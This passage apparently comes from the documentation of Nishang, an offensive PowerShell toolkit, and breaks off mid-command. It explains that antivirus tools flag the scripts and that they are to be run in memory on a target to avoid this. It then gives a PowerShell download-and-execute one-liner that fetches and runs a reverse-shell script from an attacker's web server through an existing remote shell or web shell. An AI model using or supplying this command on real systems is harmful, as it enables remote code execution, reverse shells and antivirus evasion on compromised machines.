 Anti Virus
Nishang scripts are flagged by many Anti Viruses as malicious. The scrripts on a target are meant to be used in
memory which is very easy to do with PowerShell. Two basic methods to execute PowerShell scripts in memory:
Method 1. Use the in-memory dowload and execute: Use below command to execute a PowerShell script from a
remote shell, meterpreter native shell, a web shell etc. and the function exported by it. All the scripts in Nishang
export a function with same name in the current PowerShell session.
powershell iex (New-Object Net.WebClient).DownloadString('http://<yourwebserver>/Invoke-PowerShellTcp.p